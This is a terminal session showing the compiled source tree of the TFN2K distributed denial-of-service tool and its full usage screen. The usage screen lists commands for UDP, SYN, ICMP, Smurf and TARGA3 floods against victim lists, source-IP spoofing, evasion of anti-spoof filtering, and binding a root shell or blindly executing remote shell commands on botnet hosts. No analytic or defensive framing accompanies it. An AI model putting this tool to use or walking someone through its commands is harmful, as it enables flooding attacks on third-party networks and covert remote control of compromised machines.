 iran@Man: ~/Downloads/TFN2K/src
iran@Man:~/Downloads/TFN2K/src$ ls
aes.c   aes.h   aes.o   base64.c  cast.c  config.h  disc.c   flood.c  ip.c  ip.h~  Makefile  mkpass.c   pass.c  process.c  td    td.o  tfn.c  tribe.c  tribe.h~
aes.c~  aes.h~  agreed  base64.o  cast.o  disc      disc.c~  flood.o  ip.h  ip.o   mkpass    mkpass.c~  pass.o  process.o  td.c  tfn   tfn.o  tribe.h  tribe.o
iran@Man:~/Downloads/TFN2K/src$ ./tfn
usage: ./tfn <options>
[-P protocol]   Protocol for server communication. Can be ICMP, UDP or TCP.
                Uses a random protocol as default
[-D n]          Send out n bogus requests for each real one to decoy targets
[-S host/ip]    Specify your source IP. Randomly spoofed by default, you need
                to use your real IP if you are behind spoof-filtering routers
[-f hostlist]   Filename containing a list of hosts with TFN servers to contact
[-h hostname]   To contact only a single host running a TFN server
[-i target string]      Contains options/targets separated by '@', see below
[-p port]               A TCP destination port can be specified for SYN floods
<-c command ID> 0 - Halt all current floods on server(s) immediately
                1 - Change IP antispoof-level (evade rfc2267 filtering)
                    usage: -i 0 (fully spoofed) to -i 3 (/24 host bytes spoofed)
                2 - Change Packet size, usage: -i <packet size in bytes>
                3 - Bind root shell to a port, usage: -i <remote port>
                4 - UDP flood, usage: -i victim@victim2@victim3@...
                5 - TCP/SYN flood, usage: -i victim@... [-p destination port]
                6 - ICMP/PING flood, usage: -i victim@...
                7 - ICMP/SMURF flood, usage: -i victim@broadcast@broadcast2@...
                8 - MIX flood (UDP/TCP/ICMP interchanged), usage: -i victim@...
                9 - TARGA3 flood (IP stack penetration), usage: -i victim@...
                10 - Blindly execute remote shell command, usage -i command
iran@Man:~/Downloads/TFN2K/src$